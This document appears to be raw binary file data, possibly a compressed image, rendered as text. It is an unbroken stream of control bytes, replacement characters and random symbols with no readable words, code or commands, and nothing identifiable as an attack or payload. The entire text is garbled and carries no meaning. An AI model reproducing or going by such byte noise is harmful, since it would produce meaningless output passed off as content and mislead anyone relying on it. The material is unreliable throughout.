	  !�  � ,    � �  � �	H� 4C�|�8t��:�"W���v��Q$Gn9�T��P�Ȓ"ו�GE��Y\��Is&"�,�ԙS��8?��A14��d��*]ʴ�ӧP�F��j$U�b�z5�V��YrU��Y���@|#�9s�0|�bD�隫(�:WFir�JK.�؂Y3fMD9-����gP�(|dV�&B�ϠC;�)�խZ	𚚀kO>���=0�[�o���Q.��9Z<�1�ߓ&I�\�RC0_�D�Ӧ
��'K�,����>Tu�M���	����'Ok��Ħm�Hû��>T������yU��F%m6�f��0c1IWb���]vAe�x u$�:�'���Ă�U(�&H���"��dAAY��Qo�q�pɅ:	�G>x��q˕ԜL>�N�U��?��Y��tDW)��h����V�d���jǌ��`�nWx$ �{����(�(s�5�_�-���Y��XM4�t���a�!P?m�����c�:e��JE��R̢1i�&	k.��&����A[�䈣F	�kE��F"�T\r��4ؒ�1�,NS^H�eC��e��jz>�H���E0P��?!25KZĐ�$����U���f�̖�!�1tEFr�;�<}T�a�~�E�eypI��chK�I� �9AV٤Be��f� �i������l˭T�`�;��NMP���Б����l��Y���C"oԫ9 ���[�2�h�D�T,K�)�c�R���f�qfі4m��h�PC���垼,�l��&/�m��� d�Ｏ��BA�,�C��CF)��~�E��G"	X�$�L{ݬ%`s�1fe+|0�!��4��r'5��w�C;S�H@Ԭn���;��� dD��ю9�D�VqE/\���
��_&����}�UVy�P,���Ԃ,����v�m�1K�J��{����Lt���K]mZS|�&A�c ����r�^'HԳ_�d,� �>Q/�$1��2�
٧��$	$�Vn�g?�]�u5� A�Q ��?�t�Y"�sX�y9��S�n�� 1�/�Z���=-iQ!�K���FȄ��"D@:��J.܌a.��u��-4���`'2مB�r��؏��e2��,�h��� x�` �f�<�@ u��]R�+�vV��R,� �/&���,f�q2ܱ��P���,mw4G��=�v��C�>e��#����ːy�� tp@��Y H����zU��1�#��&D�UJ�eN%"�I	�6ng;�����U�Ci�.�����ᐆo0�'v7"e�L��L
\f��*�l�ܥ�����+!2*>�`P����=|�K��x`2� E�\C#M*�J+�O(�ۘB��\�Lv���?����b^2("#P̖A�3"!�QyI��
^a�<|`��q�>©�U  $$ h���%� �v�H�R	�X)S�T�Y?y�Nã�P�uE-��j
�j ��$��~&vc�R��{����F$ə�v��r�*���a!q�d'��p5O��n�Z�@�ЦE���t.F:�!��D��0<��H�t��A ���%����k^��lT6��ra֘.���JZҚ֫^u�� A@��B;���
b/ B��6 xHC���� h�,%�@ז�|Un�,��e,��Q�Jl)�ܸed|��u+P�~W��@xED����5�;B3���ǒ��#c�� |�VnB$b��%�!9�@�;�@�i�r�{@A��.�X�F��th�L؞�-��0������b^�/B0E(^���K^1��0���㮡`�ź0� Wԫ��:	A�`	9���7��*��CҀ�?�k���@`XQh]d ����r���6e���П+�.�	�J ����%�.A�*��=d 
L ����\3����h�z�Р*�X�2��l�R�2��ػ���>݃|�o�-T0�΄:[3�7�f0��}���t�ؠB�zl�c7�X?�6�1h��ڔ��ƈ�,�!ǅh�8t뚙W�*��_�x�f�������t��=����	= � �4<��g@�-n�N��䕒�gsAR�a�s�u���⊫��H;�9^�I6��ݡ��k�z�l�%�T�2�\U��jnN(�;�@�r �"$X��An�[��!L��$�j5G&�
��e>��?�3��/�ⴻ���^���7Q�ý 3^�f��B"���c�"��9��iw�<��^<�C]�<�����/�x��@�� 1��B�l�
-���/g��K'�Zw�z4�b�X�S�fB{�5&�BZ�D+�{P�{M5.v��PM�;~�U�uM��}�t�ge�FoG^�}k�7�
�!c!�x$@	��Fnt:��D�~f�Oic'wrb�@q��v�{�fl��1&r�r�6Zt�lND�B2P7�eh-�w��W|�Zx�����|ЧiUF`��`o=P�0y�vjk�|X OP@� �F8%K���Ez�C��E��C'CTĶvn	hU ��Z� d�w�`� �2��|�Lw����}  @��|AW����t�f }�p t�U�xp A�����mEE@��\�J$ s�Os�te]v�b��w��Y��@K�.@d��Q/��5w�BH����r��{�`����	����x�oL��i` �=�i ~P�@�� �����1Da)%�!q�ttBqvv?�Sl��	��qhY��gl��wr��U���s�P`c�P-�R!U�d7��w�F( �}�FeC�o_�0o}` _�_�U�G�^�x����iP � ��b��4��Q]e�C�d]��VG�l�x��Q{�UN�D@9�s:��Pr>�w�w��{�H��@M0���s���T6eT�yZ���ƕ0�y }��� P f�
�q%`40���VGJ�GTzLE�v�y��	Z�lAr!W_��� @�I���s����2G��VH�TWHw�BP`�@��|ST���i��֋�P�@ei�}�00V��!� ����!S- CB�O�u	Щm��7i&�7��؎�َ ���/ �0J/ �J�YDT��*J�r2p� �r)G*�P��g���Gj�����6��x �p�~�n0X0\ʥ��
"f����dw�C9�T]��g��zh���"��XsD意D3P-*�$� �� 0���75�Lu��J��YP`�t@��w����|�ƕ\�\�oK��[�;��P���~N� Xp'��ZJR��0VbX"s���+��Xn
�7��9���3fr����ǷsKТ:��5��J�̰���J��U�� t��ti��_�[�����X�;����� y:�n�[��X� ��Q+���4����Z���b�`
��p�����e�DF�Id\Ŭ�*���|c(�����vPt^
�{�tY�j �������Fe���
 h��� ��H�R ���#vd�DEW�!���g1)��il6	Y 	��5g�y� M6۱Ҥl˶�*�#[H�CL�rwcmZ�K����C��i�TƆ��� 
�@�)����X���:����
��s��O���;� x���W��ʵ�����W_��U޹�
���Z@�Ҷn;�4�Ũ��Y� +�{��YĲ�ic9� �����XIe��[��N��� 
�)�H+<���	�@:���/��X�RR���2Y��&���VaW��@|#QY_�c���U@��3𬻋|k˶��l�Z�z���CKi7-�e��˷A��H�0*<�������^@�	4`��+
: ���K7�M+�3W ���+�K|	� �n��(���0r|�������ҪZ����4��(@ے����|�����_9�i�\����G�A���@��	<�Ú� 
���k�R�t�<+F?'իm�q���{W�2{�7vʄ���5'����/
��5���\QL��%�r���h�/�$��/K�;09�SʮǬ�0����@[@�L^P�)�Π�h��<��GH�� 6yll�X����	�<� �@ʣc5G����[ܬ�^�Z��ʱ<�,��:�K�C� �􀛕H�&ٖ�I��Χi�` }\��`)� ��<�~���P�+��L��%@����� <����OUk�p�V��ɫ��Vj�ԉ��3|�4<� |���*�Tͱ�<˼[��Ѕ�m;�Ll�L�H�O��k8�U��U �a�|�;pЮGPA�	�1<��|
j�:����p�h�N<W��$�@�k5Y��Va�Α�H]�F�"L���uM�|$��hВ)�U-�W˴L�7��J�˽����
�Oл����0~L�}`�)�j s�P~����Ҁ[P��p[ �ؠ	1L� ���8��Vk�e�5Y0a=mّE��R�L�U���` &����1Z���L��,MO� U��@z�R�-��Y��Л��7���A�
�a�/[^0��  ���\�
�pݚ�	��j�N�B� $���ej	����ޥq�G�&'��bKs�p��`�U����:����/ ���� .M)x��mL*��W؏z��ۈǮ�p ~~�Cp#�a��Pj�[0���	,�ҎP���L�j@�` ��
Р��	��Ԑ��]����i%�V|��ŉ�(_En���`�=͚L������ɱ��t�W���mh��[-��oy �����?P ����~@H@H��G��jp �Ҏ����0�@�� 	p�h�e:nސ �;�� �P G����[��V�F.�̚��+�W�������0�L�O�ն��7V�Z�h���i[�q]UP�p��pA�R�[P��*]�j0�������h��ȏ,�����V:?�1f�E^�P��`��N�|�E����������QN��@����$��E���2�Uy���i��U�U �%���U�,�	"����'�x�
����j���� �;�N��� ?��O8��~��&�p��`A��)��O�dJ��.
�����>��R�^ܻW_����J@��^LQ����/�=p���_#P�"���,�j0|�׎�
�
U�
�`j��
���[	���DP�
`I[�5�  ��4��Oy�NO@7��,
l�,Y�8`HG�C:y$I�C��C�
� ��:!>���$�*��d�/�;1�ĤI��M��rX�Y����>����@G^:9r�*C�/}���ԄP�H�b�%��V[�
��tҁA�h�j�F��t�xTr�ɹs��KGO
]t,�Қ�.|��F��C�x��	���8�Q�I-!CӉ����#h����h�Of�s�M��d�佒��>�
�j`����	ȸ#��4�JH�6$� Vl	GC
��Ѭ�[Dݻ�ą�����E� ��K� �`��$1� {l���L�^@�3�@s`������Hb���^I6�"\`��d�����護�~N�k� �>�륗�K��*~�@ ���:�Є	�Z)����I
id�FhFС�N�#���pA�\��t���g4.p���z0!�Z�!�D)��4\ ��:D�h��H�M!Yp�����@�srq��������~8��S� 	���WEA��j�bɯ� (�LO�!	٢�a[��Q���,�;�?�#���4>p�'�(��r��>?[H��(L����y�O�E�$�(�OB����h�-SM7�F�8�G~(Տ%5�o��3�"k�u?I$�^�D��$�#����|�G�ɲ����'�O`%�ER�"�6��'^�L�x�^��>W;IAb�ქ���i1Zm��ƍ�D��^ ��f���}f�Ş�2�'�@�CT�#D ��E�!5���6(!�$Jhe��ҼFp����Jл�"��O�d�# \��q&��e5ev#�XYęE��H�@�i���$��~�4 ���ӥlO}�Xd�CɅ��\��6�&������>[�/b��!�%�@t�[��@_�
���5v-5�#��$*`�	 6���`p@���	ұ�]�@5��?���"Jg:H�Z��F� ��;i( @
P�:l`�C��Wx)`Ku�D�ĬA�:� Hį�M'?��������
GH�JЉD�,��v���[�*	 PCZh�5�A�p߶l�Hx[t�$� <�/2c�>��0L�qB��!.a!��&7Tt�A� ��H���s��&YI>�r��=�1)��<��`�`-k�R��4l"��((e���72�` p���)��V�Y���c�^�Q�h����5� �!D�T�
�P�r0x�m���@�)H��4�K�?�����,
Q��<�YI�eE+H`�9$d��H ���0>��e��	�BB��,Yb��d��F��@�K�����W���t�}�)���Ɛ�T� (��F2`�m�	����v ff�$*8m�����:�����Ԡ��}�ɾ-T�}�� �E����c�>��0QT���(��x�3c��E��N�${}����~�{K�"̐�Ԍ_qiH���� ��k���d݅��'�Y,����� �ԅN�~t@��'	8Ƒ����Y,	?H��P�m����v`���&�^���Z��`%+aJV2�gы�28�D2��A�J�.��D�q� S�b�cF������p�-Xv ��O�B�(��)` N�,L���g�����YP�
@m'�p %8¸��',*�[������r���x�V�],w���	IZ=q�0�b�z�v-�@d� �e`Gp��1, ��{[<���׾d0C`�9,�@���K_��j}�����w1�`A��X���f.��X��h@b�6��� o�V�b$��W7���y�G��k��Fߴ�}F�rl��e�8A6
_�]r�`1�޼�\d�� ݁}q�%\yL}D<>����/2+|�f.{�8���f7��\�F3�1.,����<�	G�Wq�-�MoZ+);�S�k��ij�ł.p��XZ�5Sw�4��<����k�_���59�z�6�dw�2�U��f�'�Z
\f��#:E����.3�=��3�����|}r��.hi����@�~V���2�j%�Z��rU�UA�!�B����n����4�3͓�� C�x�
Xe6�o,%uaCz?%��� ����cC:�����f'W3��q��}
g�8
8�]���o p�mF��
��VX�bc�]E�Z�X?w{�;������y��X�Lb����{��;�uy^����������30������l`�	졇:y�Eތ�X��lrw<?��w3ܱ_[��$����k��1G4�In�ی�^,�0�ї��ȫ��� Ӵg���/P=��+��X�h�=G����= ��+�c�i8Q8�3�;uP���q�>�쫻+05[>�:9�K$� ����]�ӛ�����q� l�"Bk1w���R30*��$쫾'���%ӻ+	�T=��%�|)5�P;B*#�B8C
\8�ᆀ�'��$� ��a��a ���
�eȾEpt���E`�.p� �G�&؁\��m�*Ł�CS���-J�6�*�VC�$d¾�E�R\�H��{:���,�:�/2��ֻ�췫�=3��I�E��28$�'x �� ��)Ĺ�C� 0��>A,Ct�.��@A�6$ (T��*��1#?�9�i4�����]�İ;�.�����>胩3
P�%`U\ų�: ����-�B.< �:@�3��=4d�Ih߻��9����xp��R>��6
r$��C�!J����@��#����$�)f
�X5=��������DJny�x�0�4��X�4�&�F���0���:��!2%�G'\8'�?�ĥ!ݓH4<Éą0�v��X�%�!���(��FgL !!jI�b�f�
8��(�j5K�P�\z�K�T�%:�?�\�8nq����(�Rف!��%�#������TPTxH�d��E�T��sH���4�H���c8�2���:�x�zL�L�I���3$�$��Pv8z������!2SE��'t��L�<�#�/ �X��Y�Ȉx��L���,_
F�͕ ������@�ʍ���R$�(/~��2��
�F��0P:�|�#�5-��tp����P���� �(��-OtJ ������S�G���{Է��'=��ŀ��!��K��(��Q�|/��Q��S�T�	�<��/`��1���@H� �B���B.R�!��X$2����E��EQ�|�cp�Y��3>��͠�� ��V�QuONU�8�2�J2�y��w2O�$շ!��S����,%�7X�C��K�RO�!���P  AКC��1 H�'(3E��\h�1�4H<H�/h�����D�S�D1j��$"�D�N̽�C�D5\����b`T��(x�@J�� �5b%�T�O:z8�H��5���(Ox�Xx$�" �JЁ脍�O��78�7�C8�+x��}�h�UO� `}Ѐ���)P�8?H�I�s%�֖�|��kŃ���Өk�:E�B �������
�C-;\�y�/���4�d g�0��� � ���P"����P5O'��'��?�Ë�B��Jp�5�X/���0��5��+8�+��h� ���hVO��ը�����j��@�A��{�4聥���I@H���rO��>�
@��XԽ����ܓ׭�y��M���s����K�?̾d�P��N5عeؕq�J ����e 7ȵ(p��� X!Xsp��}��7�^��P��7���=�e�@���YG85@T� �9�>�'M��Я,�@|��
Ũ��^��D�$4���Z���
� [R;$�Ă_[A:L$)��N���M��e؆�$�%���,Ъ�qr��<�^��*4� ���*��P�\�mYb�e%�^��_B8����@J�f����7�9N���K<�4�E>.;%�ڮ�ˮ�H�8�s���C>���a_�?�d����P�P�[���gQV��2���,����t.��� ��K��+��,��mY	��d}J2��Q��5K2�I���d7�� pc�mS<x]�B ��<�P���C᮵W�����N�P��sdS�u66�� �z���H2O�`"�ld�ud���( �86��?���_yx���_���H  	�ʕ 	� ��`�^���9�ҥ�4�zf(V��|f/x� � Zl��������c���<�`?V�0������WC�VpB���蛂`�85�0 ^V���ŋ>����d@Ă�}j;lx�>��'>JWF�?X���嘕�  �( A ���# ��S�0i�����#�Eߗ�i9� 	N]�i��d6@��i�
�C��$�/�������Ӡ�!D0�۾_C��K0�n�H�jN�g��!DC�����k;$!v(hB(�#@he��5�i8�H�R!@� 4�k4��:Ql��A��/��!�� 腵�Ϙv�X���0  `ʧt]	́"x���`^�׶$��;.�a�82�~�A@�
��v�bs>���`��@o��	�8k���� ��S8J�\�2�����ޡ5X�����-�����#hG\$�50��~��fo��?�^ʙ���-�`��i^ŅkKPBz%1&���|�WI
r�H����S����.���Ii̿� /_I��5xggh$vВ��8�#�U%J��.� �X!� ���l�v��Vs4�����D�R?x��`��l@�S���<���ݶ44.X��
 ��a���klskti<�7k�3W0׾�i!0�E@!��Ԉ���D�O&����On%��S؁�L�Nx��Nw��-rt�b5P���_�KWow��@�����@�����m��Sj4�A-ǒ�)>7)���>�ƺ��W0��;�d�_h��B�ô8��xC�F"P��i��H3���v��
�p�'ڹp̏j���tG��z���X�Uq9yw���{��%�����!@�c)WBp)�(�=
 ���C�������ud{��s�#���a1c�7�F� �$Dș,�{�� ��n�Ny_lk��N� �ܞ��P�V㝜7�Lrpo��Ng�'H�e�� W��.��]%lD_:��������T���:�;���3s>��>�M�E�C���7L�� �2$�5�#��z��B�nW��;�����תP��v\5P���B�M�D��t/(r����|��~��\�J쩇��4QɃ/}gLgc��[����=ľ�V�lt!bCu6*袀���6"F$B$ݹtQ*�����sF $�?F9Ĉ?Jt��aĐIJp)��sG�����É�J��X��B� ^�	�#M�Z{H�!Q�D�2�0��$��(y9"�$r��#E����o�]Ƃeʉ)S��$��E�Ä'�ۗ�������ć|^��1J�J�ԥ�����眸pA�	�N+_�93ɏ#JҒ��(PHG��Y���BOi����i�f5��رd�zP;��; �V��n 'QB�㋹�4׀.J���b�-6�c�aAX
���^�Y$�DDh�E�\���쵡��;��4��5�`D�TB���6�Ka�%�nJx�z;�h�<$u�Id'�G!\�C�m�EU�E�j�G�a��VL0A�W]#9�Z�RȎ_	4Xa�A��.sFv ),�_~��=z�NB>t�A��QH����9�9A���(`)Ҩ� Hl��2����9��eOa(��� �:��RM5%���PE�a�gy0�Ś��d�,e8������N�f�騃��H�_��K�;r��N�S��@Qx;���]#�s�GR�����Ԩ#�00P{�^)�;� �$�L,�JFN�����J ��A��E�J�RIu��)�q�
WЇŞ��;)�Ga�Be��A Af���ν�T�ζ��P`�ˀ;�L�b�p} ���_�D�ţQ�0_HQ�s�G!����vX��P����@����ӕ��C5���K����5�%;h��k��D�&��KIuJU�A� �lέ�t�e�!#�^:�D�bM�uLψ#n[�]�;�!X�[�ax^�(/�9Z�|�Fb<v�}���ZH���w*�ڂ��9�7!����L1���3�1R���p��*`N��s�C�Сle~(�vp��A�
Job�3聃m�]1��c��S����g-�1mj'
��!.� H\�	�g*�6�,uqڲ7/��+_������Mm�� ��B��"g�B�N��%	*�"�@�?�Mnc`st��6�%+�RpU�N�%0�bL�8���@���8khQl�{�S�3�<8�wg�j�H�P�HE
|0�ĴA*$�ۚ�0�mm뛧P"��-�B~:�2�
�������� c�"z<qF��JV: D�����G(�Z��-.�� B?�'(�s�В �
	�3ӏ�ȢУ>��H�f��y�˒	i[��悽yr�ՃA��6�Fqr>�4�x�(��a %8���=}�$��� ���
l1b(A	>%��ٌrP����L�h�q\6Oq�O�h��XO�r;��AG�\[��;& RXC|���W�3�2[�@��h��K���C��T�5h ) �'
z����8y/��Q��C<�S����B:�6���	�+!Lr҈�ϨC��K�	��8�:5��:q�`42iMx�X^���#��:��X(u0��2��	��|����J�l��@p��$.��:�6���o�[Z�D���
E�t���(ԇ{�C.�Px�nQ�����ͯ	���O��8�Z� `e�DSh>G�^ ]v�����=0/��(F	L���!6�Ruv%�N8��L��q��tP���ua��� �D���=�ե���x�u��}��H0��͠g%C��x\�p�q/���ޢ�R����|9�9e�U������	w?��I�*���� �I<˸��S�s��T���	G���W�#V�8E���c)��-m
�HB�ǶԢn�d,0���oӛ�>����6ͻ�/\
�6�e��jSg$�����<����H
��ʂP/�
Gp\�<梑���s{�lXJ��|��ْ̲	4-��v<�? 4Z�Q3����z*��N����q��xXzo~�(�����CD�,���7���0>\��{��l�T:��8��P'�T�N��P�-�v~&�a��j�/�h��e����g���B/t�	��q$#�Uz��,��`��B�s�ͽ&�*"�&��m$�E��ͪK�雠�ʈٮ�K������-]2\t��8a|�"���F�G#sU��-�!;����@���Hybi�;D�ل�F_(	��&@�*Ij�Nhd�a��y!&1��`Ë$�{�`4�7��i��������;�A���V�[}!�nBJS���s��%��H�w�w��<�#d'��{	�PfB\�Gg����}"�ќ�K@�C�L�A�u'�kX1Z>-� ���[� N.�}0lϷ� �~s��U�Mh���\�ϥ]���߈^����d� �AmD��ELJ%Ac������}�h��=���ڮ�TJl��	��uB&֋��ׅ��^m�ƤPʧ]�E�f���E��.��yV;���T������U��{��)�����\�M�ՆʕU���֘!�صȴt�V�RJ���� ��}MV�t��]0���2���n\Y�Q`6""Q`��RZ@FXȡ@�: 5�K��XX;�^�!��!�\  |\`a=L�͏���O��6�����ybQ�m`�{,\�J�D	\�E�6Gu��	2I�b/������+��.b�WbA�{9`]0T���D�9 � �R��# ��	^�1A��/������{@`�X,��O�T�@K�����{�ީ�WS�c�M|���J	�}�!�	�|��x���3b�T�8J�,�ߘ���������ދ!��G|�D�O9r����)$��LЖ�y{p�K"R#BX?rP}�7mQJqQ7-�i6Π ��4��[�D� �{	:�cJ$�p�����pd�\���u�]If�8_頤U�h�Y;��a$7"�6&]�9׎��ӈZ���b���)�p��Rq`L�SY�c���OU \��DV�C���q�?za�E_���XrQ�)�)��p�O��O|�F�!�]�d���9I���V<�/XJ��a��b�faޞ�5��}�҈ZH���T'�oLM����I�]0-�K�稨G�&Տ`��J�%~���g�WF�����'�~�ĝ^2	_6�V��X��9�t�(��M�P��^m�Aʉ¦a�]��I��k��� Mx�O�D0�J� 'r��JP� G[�J1��j�p0o�ȗ$A�
&=��U��:&�،1:(�����q��e��@�@ V�d/p�I�aҠ*\']f_#���N���>ۦ��#�@<<B<���!��m���%�{�z]n(ΐ"��
�`L�&� =����p�I���ot2� �p���q"�r6�<�� �)d�sZ��X�^6榝fb��L!�Y�!A�m�@��#�Յ.��nlQ{�\�[:|<|º�˻6���OI,��J��O��Kp&�XXk�,f��Hu���+� ����x�\v$q��PCq~�H�Iz	� 	+������j�U�ٙ-�z&��F#�����\��M��	�(T*�߈��|��kg�����������$��:Z(Y<|���<p��īK�#ƔǗ'qv�Vl�i��@_� 	k��l�@|A���u�~��ʆf�i�t*��ze#�c�bWܜ��C5���|��F�j4���������)�M�����U�����:n�|h�§�a��0u�H#u�#�����j�m� \@���m�+Ȳ��m8瀥T5��z"WV��A�[�9�i5x�ͽ���M���$��)����[q��i�ڜ����ԤClTQ�|D+U� li�l� �B��@��1�e�Bl�@���
��ǆl�*���-F���?���"^�!�z
�>��莶*�h� ���n��޾��ʡtA��X�9�����қt!���u�lDT�=�0��D�#�=���%��-Ē�]�e|@���o+�ƭ�.��������Y0��V)��d.밥옵0,<XAj������	m��h$�[E��h�U�-~/x�W�a׼܃� A������;"�#<BQh�L�阎�� ��WpǾ@'/�m /@��J�ԗf�%Vb_n��-���#6W�z]�v
����![h�Ǡ2[9����0x��#�!�T�EU���MK B���Hm�(@�"�
!Ԯ�rq�$|@�2/�AȾ�0����f��%Kj �6�d�͞�I�i�I�4�I�وv�u�+�6v�)�f�������#����a-*`߈�b�h� �S	��#=8�(���ȃ��t�:��qC� �F��X����>AE��U��Uz�5��I�c��H�I@�q
2�q��&K�$�v���t-r-�!���B>�J��=0�N>�7�f6���Uc�5��C/D�-�����l�̭�U� ǝ�[�@��MD%�2%,"X������5~<�즶����v�8z�� :�s	����\0��T���,�(������-G� hV; C+{ui���w|éVԝ%P�� �DmMmo�o�4�`x�#�٣�DJ#�љ�]Lڤ��c�6��O��t�M�N!N����� !<�T�#��n-k�s6��zo�΀�z�W��|+�A<A@#�E��4�wn��4�0
c���I�!�ѧ���e2�KX�����t"�=�6v�7>�.]��%��2����uʃ��nAb-Q�= u�@���H�y�8C���GtW��y�+���}G�J,�]:M#���lI]�{vm�o�pez(��p�2��%7$����F�a�a�59���5Ĭdm��R�C�P=�!lA-z@�{�z�,�g�0�A��o��9Z��J~�M�hM�;5��UƄK��ϓQ�*1���'w�g��%��u%��5���m�{b^Y#?�OcJ�	/�R3����=�H0��Bl$tH���w����#��+�+��m�Bz�.�˽�s�52+�Z��u`G��Ď�O�d�oj�ݦ��Vc�����F �]�
C��w_;7�u_>��u�&��d/��oNS/GS�&td�rvp�zW��&:i���Gth����o�z;�;	r^G4��/E�#�d/X�J�����P�ꨎ�c1�ȼ�;�[�Ч{hx��,�@�ʿ�'߱'��"�� Ѓ��ď45=<=@=���I�=���G0l�tuۻ����b��������i�k�K��A���H�r�a/�LpL��X�L�ʹ�$���[�{0�d4��{V9�w�nr�f��҈�D4
 P�+�'<��qp 4����� $
 PQR�yb�p@��K��0���"+W�ti�$�%@^�$q�͚!���q�ÅA�����Q?!��9�i�#��R=p`��C�(�jf��d(��#;@q��Ȉ��F��1�폺uA��D�zv�QrX	۾v��P�ɀG��xD/!)�y�GRgz#"!T�b�	ZrdI�)Y�v��I0Q���[g͞
hH��C� �n�¹� A.q��J�=�l�ZE�A�z�Z6���ׯw�vm���v(!s�,~2f�s�ꡫ����
��(�#t�3�"��� I*� ���(�%H����H�-��r���v�i��jZ� O<1��	 ! �>���֐$(A.p �'�خ�4�HC�>z����o���+��v�B�*��*+��T��<x��I��`�:��`����	�DBABDy�� x��	hЁ�F��!��9g�
:I��<�b��V�ͤ�L�EPc��~�'Ar�$StԀV }� 4
XCH�s��Hx�J)���>�b+-�e�M��;�Z���c�>�� ;����2(��~ dQ�!�1�@PQ��E���E=����� =̃jI���X�a��`�%O��&X��H`���Pt�XZC� 	�\cH![c�:'_�rJ*�0��+��
<-���ڞ�C��m��m'!Zܤŝd�$hB� �����B $4�]�峉����F�D�-�, #NAb	Uj�đn�%@$6i��I�x�<`}��P:�q�IN�C�Xa]���4���J(���J���Z8���h:�����W�Dw�؀�&PWjQ�pd�ٓآ�ȗ�&�[��@C&R�D�^���SU*����^{R�6������$Ѡ��	��P 0~#�?��x܁�n�?��xQ�\ ���8�X?��І�-��CS�$��:q�){�E/щ-B��F�G�`[��w<���� �e�\D�� ��{u��D2�4t�D�^��#���pW ��H�)^�}���~,&	"Lj��n�NzN���$�%Y<�2 �pQ�u��c!<���',WQ�q�����*P�5�vH�0�#	A�рl� Fb�Z/�C$bOz�=�)�6M�14�*Vq�W�bg���4�ec�s�,7����.��y�:ϱ��h�P��ʀ��L �?�� Σ.F�P�6�.H2�	�`��F ��	�( 1b@��-�T*Z��H��~�&*��R�" � Q���JYʲp�����%Gρ�P���"pX����H�?���ӬchB
dX��ȄdZS�����)2��V�nH
K��wU0����IMF(#t�	���P�R{��p�i�%�2o�",�J��c�V\�< �>���$#��4p+| e��F;�Q�cIW�I�O��H���* �E�d'[Y\����-p;t����� �g��@�Q���M�����T5�BeOv�[��҈#�Xq�iHЀ'8vV��u��"�J��U���@���c@�
�
}	6ڜ���q�1� ��
#�!���d�Y���v��~�_�r������;�Ң�wW!XCQHb���ܸ�O�^��@8"@�:���C�)َ�`�B����ج�����(W*##yɫѿ����L� ��� @�/���M��+P�W��&3Y��r�\e$�aY~���[d/s��Ϡ$��-h"$Ʉ�J���b8�2Ag;��
��3)�g�[	0�\���T��[�1�^�V��$�W���c̃{1�� ���u2��LeS�zU>5�S�j*O��W�2�����j[p �ؼ���ڄt�X�YsٚU6�gA�ȅ�]2As����GK{�ѵ�렅$=�>���_��#x:��e0jR/y�ַ���oW�� o��m����
/�'n��k"�
�`A�}l��lf���������E%��+�c�n_��
����˝��$�s?������#�zխn@���U�z�6�ч>t�F��>�aO{�G���Z�Q�0��e�^���"� r	������tۧ����5�3�կ���=Ȼ�D�����t��Ioz��u�7��7��>>R����r���tT>�_�
��Y��{(�+�>�n��%YEg_]kC� |�C=jVG}��^zҗ>t�����r�il�խ.~�M-yS��Th��7d�;������d,�>ȑ�  R���[q�o�գ�-W���7A���y����/������������
�� ��!��^��D�ԌA���:O삎���$��o.Ԃ�Va�g��g����L������į��ȏK� �OՄ��n�#�	�����P�O�������/��N���H�l� ����^�Ka��pV!��-q0ވl�L����Ԩ0������� �	�aZM������`0A)0'	U��$��2�ߚln��p�R1����o%�7�Kp�N���H �  ˨��	�/�V������+��#Q��ON�����0ӏ�x0 �OCp����pq�	[������-3��p˱����gQ���d�	�����q�q��!�� (Rm|�r!��ϱ!�q }0�$���@�C�A0w�9!U�ױ	1`�1��&�9R5��/%r(ӱ(C�(!o��(� �Q(�2)�r)!��1y�:k"R+��(C)�����!߆��R)��-�2)�2.�2-ё(�/�.ǲ*�2�n�	�1�0 ���.�r��A/��13��AX�.�1��1S�233s�6BS4o!9�)5S1#3�@S4C�4��4!S,/3��+��0�6��.� ��:o6���5es-a3�:S3i29 0�0s3��:Sp�4�7k2;5�P;�����9�3ߚ:�1�2�6/�,#2���"�L@>59��=Ų94-��Y T�@��?�0QB'�B# .s"�B7tC -��wS!EtD%PD�@�sB@0CQs>W4F�6�a��>!P8`�Ft4�C�tU�1��H�T"1tG�tI1 F�a�4+�@QSK��1�a:��K��1[@��>��A��AY J��C�a:��M�I��J�B1�K��1�a;��O�L	UL�P�Qs:�Q�r8 �X���J��0�G7R�5C5TQD�T/tS�TMUTI�UC 6�1�TO'TJ1�S!>�`UN�We�Oe�Q�tSe�Q}urt	M ��G��X��Z��Z�[�u��[�u��W��\��	�5[��ZõQi�V�SZ�UN� Y�U\�4X�U^�5^�`�J�,;`�`��v��]�W�aa7�a��X��n��:�H�A<�c�cK��Z@Na'v�A\��e��ZUVeaVb%6_'vgv���ʡfS6X_+�b��hi�Ouv:]R55TM`]��GM T�G�f�4�US'vb�!��`[g�6g%�g�6gõZ�m�Vg��m���]��o��b�3j��l1��:Mq�q�l{5p7r�GA�A��nqvtr=�s�vA�~A\G�e�un'Wk_54]�u1�o߶u]v_Uv%�m��0�]��TWbQ�mQwtX +M��4pös[��vn�o;wa�6t��m��zk�v�g�7|'�]�k[`|�k�7`�Wz�J�`xW�{y�e]�z�p��7�V��6txz�vz����wxO�wC8(�B#��锂�r8��G`Y����C�t8�Y��]��8m���1�B?؆'����#�q8OY ��������A�x�;��s6��!��8����X��8��8�%������	�xz�؉���xY`��8m�8�g8�[��8���Q��;W�X��X��؏'X�����!p�،������������/9�g����>9�X�Cy��8�O�O��Ay����_�cY�g���X�k�sY�����]��EY�W��?���Y�����X��٘���Q9��������#�; ����9��9�#y��9����k��I9��Y����������ٙ�9��Y��a��WY���]����ٕ��Z����	��ɹ�#:��9��������}1XA#z�)��!���؂-x���/����#ڢ%:��ٝ):�/��1 �G٦�W��]�U�0�a�aڢ�9�����Z��a����ک�z��Z��Z����3�;�a1���:������&�ک���9z��z��ڪך��Z�պ�Oy�ߺ���������wz'�ک��l�:����{��Z��ؚ��YOO���Z��ڳ;[���8��%��K��S[�O{�Q۴W��V�g[�	[�Q;���M[�{{�۵U��]�� �ߺ��:�󺩗[�S��kۆ+;8��I;�������[�L ���ُ<�[��{�g��Y۵�;��{�q;࠲�{���[򛴭���;�Y ��;���8!�k�<�m�oU���/����ܴ�����{�����+���O��������]��9�l<�a��	�����떲G��;ȏ�Ǉ���[7MTD��Ed<�I{�-��a|ĵ�˛��A��_��gܾ��Z �_���������:�ߜ?�����\N4�;�E��\̷<�M|����z������9�^�	_*��%��ݜ�\O�݆M�¯������<�_��� ��`����[����ra
��	�K]�|�봾q�P�	]��;����.}�� �#]ڼ�� �c}ځ��9aL ��ׁݾ��K4�w3��]۳��ٽ��ݿݾ���U=��]�����߳��ۜ֯]�����~���$��}፽	�����a���;�C>�9�&+>�[@�Y��� �ټ�=��>�a��[�گ�0���c���A�3������q�����s�~q�=�����ׅ��Ӽ	[������������~�yp��A����=܇�Ǉ�]��~�E���#����9A뙐��>�����~�c]��Y`�y��	��ۼ�!��9��^�y��3~���)��>��}�'����~��~�������~�^�u��ۼ�I�B��׽��>�s��^��^��������u������]�u�����_�Y@^_������������Q����1��[ �_���_��?�����-@͓3�S
